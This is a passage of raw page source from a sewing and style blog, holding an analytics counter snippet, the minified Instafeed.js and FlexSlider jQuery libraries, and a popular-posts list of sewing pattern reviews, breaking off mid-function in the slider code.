<img alt="DHgate-women&#39;s clothing wholesale suppliers" height="250" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUIKtQhDxB7TVasH7cJ_I6jVEUwhyeKBrD0VNdokBKutnU0pkFAU1h0MELrw3vGnfNxlOGA9l2uSG6LUXzEBcB8G9tBQ1Npl3GVyNJyg0XQ-i4S2bkmURSJ3ijtrz9Ovwe65k6MF-vkJ50K1tV8z_JFnZfAOIzEVY4kIQG=s0-d" title="Get high quality fashion women’s clothes from manufactures" width="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>StatCounter</h2>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot --><br /><script type="text/javascript"><br />//<![CDATA[ var sc_project=8083653;  var sc_invisible=1;  var sc_security="f08c2823";  var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");<br />//]]><br /></script><br /><noscript><div class="statcounter"><a title="counter for blogspot" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4pK23z4XLAkUL9wIL7pDhxCIOlg1102tjaPOBe1UlsD4Gw-_VyhXMcLqZyDfDKWh1LucgBvM4sNuQ6eweUESTwPEWpYy4CmsfE1xFcCKzWCI=s0-d" alt="counter for blogspot" / / / /></a></div></noscript><br /><!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-social1'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/05/america-nation-of-slobs.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtigwpTnPgJhoFAIUjM9d_0tHzUBLX_CjzersHC56g1cfE7l2n_sNXfl3Zd7ak_9ZMkzvphSRvyceR1xJMdSTOfYGvyIy7CygUyZxLFhSF1XCyqKrBlwGJF3-fu6xhCWDPyJyHlw/s72-c/przybyszewski.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/05/america-nation-of-slobs.html'>America:  A Nation of Slobs</a></div>
<div class='item-snippet'>   I just finished watching CBS Sunday Morning . &#160;They did a delightful segment on Dressing down a culture for refusing to dress up . Appare...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/09/review-vogue-1251-leather-wool-panel.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXPXL334IFHHsmw1OS-DpM1Hl7JSKGtJPIH3aMdtUu-nXv0UbABIZ8CItNAJukAtsUvXz2HK9z3ybiKVlAfP6Ni3hrvMQ701u3DYEnKWJkUHCLuCH3OkoFy97UgHrTstRsDAHp-A/s72-c/Vogue+1251-7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/09/review-vogue-1251-leather-wool-panel.html'>Review: Vogue 1251 | The Leather & Wool Panel Dress!</a></div>
<div class='item-snippet'>   Leather is being called &quot;The New Denim&quot; for Fall/Winter 2013, because it has become just that common. And I&#39;m loving it and...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/06/review-vogue-8900-cutout-dress.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCgd03eKMGSP502G7ZuZL7S4y-ji80bYv_s6XUOGe8yfd4pq1DWudR9rCJyCDOHvx7kSbXLvAghn5_R3Sbu4AACzyapJx6VCs8QDxSdHi0uT478zvF0dm2nZCv95q19tt-k4k46w/s72-c/V8900-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/06/review-vogue-8900-cutout-dress.html'>Review: Vogue 8900 | The Cutout Dress!</a></div>
<div class='item-snippet'>   This is Vogue 8900 - the cutout dress . &#160;When this pattern was released, I felt like the only person that was feeling this look. &#160;And tha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.ericabunker.com/2011/04/jo-ann-fabrics-and-new-vogue-patterns_7294.html'>Jo-Ann Fabrics and the new Vogue Patterns</a></div>
<div class='item-snippet'>As the rest of you pattern-a-holics know that April 10th through the 16th, Vogue Patterns were on sale at J0-Anns  (my store is #2169) for $...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2019/10/new-tutorial-learn-to-sew-moto-jacket.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmYkNm2ahqcQ1rA6ZibfEhmmrWvU1pptIbZn4aaBcyrvzMguhF7dr3Qipls_82ZYoHCZCvVofAQXX3f9Ku_gYi7RimiT1FXx-DjACZFMSUwtGIr0col8yQv7eQ04rc-IrKERUBhg/s72-c/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2019/10/new-tutorial-learn-to-sew-moto-jacket.html'>New Tutorial! Learn to Sew a Moto Jacket!</a></div>
<div class='item-snippet'>   So, here&#39;s my first piece of outerwear for the season and it&#39;s also a tutorial!      A leather moto jacket has been on sewing buc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2015/11/vogue-couturier-design-2925-1970s.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QTY0Yqhk1DiYhzGJ1pn2lswfBzB8LF2jYUlitCrVV_G-nqx5kGijgyN1ucrPqWRvyY5JgOFAbFJxBugIPZ8YmR4ei7vVYIjjxByl6HGTUDEwIENnY0k1V21YFnWVmMgsx2HdA/s72-c/fair.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2015/11/vogue-couturier-design-2925-1970s.html'>Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat!</a></div>
<div class='item-snippet'>   I love coatmaking! I love the art of tailoring a coat. &#160;I&#39;ve learned that so many people are intimidated at the thought of sewing a c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/s72-c/v2873-dec27-8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html'>Review:  Vogue 2873 (OOP)  | The Pea Coat!</a></div>
<div class='item-snippet'>   Happy New Year!!!     Every year since this pattern was released back in 2005, I&#39;ve planned to make this jacket. &#160;I&#39;ve bought fab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2017/03/new-sewing-studio.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwA5EvQDPdEFi_laZOFivOv0RnWMnHDQ-47P_FIFdT-jz24QrC1-eE0ZTye-MplvX8gSJ3hcNEmroSLSn2yzM0Cne3IBl-qM1bixKtg5D4iiTNS2q7YpfWkyBcqRFupVOBWv3jw/s72-c/IMG_2021.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2017/03/new-sewing-studio.html'>New Sewing Studio!</a></div>
<div class='item-snippet'>   It was only a year ago that I was posting a sewing studio update. A lot changes in a year! Three weeks ago, we moved into a new home and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2014/12/vogue-paris-original-1023-vintage.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsGXH8xXbKHF_GDKxO0o3rNK2VBKD74kxEb9sQsBV5jktLP0jahNBLtaaXVOomRpeYI126Q2Wb-D1TKEbHEojuq9OuDsOuNM9z0CNQrXuT-VQ_-6kZXV-bybd8lUhGbLkkZPtH-w/s72-c/Photo+Dec+16,+4+38+37+PM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2014/12/vogue-paris-original-1023-vintage.html'>Vogue Paris Original - 1023 | A Vintage Christian Dior Mohair Coat!</a></div>
<div class='item-snippet'>   Every year I make a coat. &#160;It&#39;s something that I look forward to and I&#39;m always excited when I plan my project. &#160;For the longest ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/s72-c/NL6123-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html'>Review:  New Look 6123 | Draped Aubergine Dress!</a></div>
<div class='item-snippet'>  For Fall 2012, all shades of purple, plum, eggplant and aubergine are so hot for Fall that I had to embrace that color trend.      This dr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Copyright &#169; Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe&#8482; See it! Sew it! Style it!&#8482;	2005-2019. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script type='text/javascript'>//<![CDATA[
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.click(function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
